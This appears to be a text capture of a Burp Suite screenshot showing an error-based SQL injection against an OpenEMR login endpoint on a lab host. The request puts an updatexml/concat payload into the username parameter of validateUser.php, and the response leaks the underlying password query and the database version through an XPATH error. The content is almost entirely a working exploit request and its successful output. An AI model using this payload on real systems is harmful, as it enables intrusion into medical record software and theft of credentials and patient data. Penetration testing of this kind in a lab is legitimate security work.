 Send Cancel < ▼ > ▼ Target: http://10.69.96.76 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /openemr/interface/login/validateUser.php?u=
'+and+updatexml(null,concat(0x0a,version()),null)--+-
HTTP/1.1
2 Host: 10.69.96.76
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://10.69.96.76/openemr/interface/login/login_frame.php
9 Cookie: OpenEMR=952676079be39f534918b09c43ceaad0
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Aug 2023 18:31:47 GMT
3 Server: Apache/2.2.17 (PCLinuxOS 2011/PREFORK-1pclos2011)
4 X-Powered-By: PHP/5.3.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 249
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 <p>
<p>
<font color='red'>
ERROR:
</font>
query failed: select password,length(password) as
passlength from users where username = '' and
updatexml(null,concat(0x0a,version()),null)-- -'<p>
Error: <font color='red'>
XPATH syntax error: '
13 5.1.55'
</font>
<p>
? XPATH syntax error: 1 match
Inspector
Done 606 bytes | 5 millis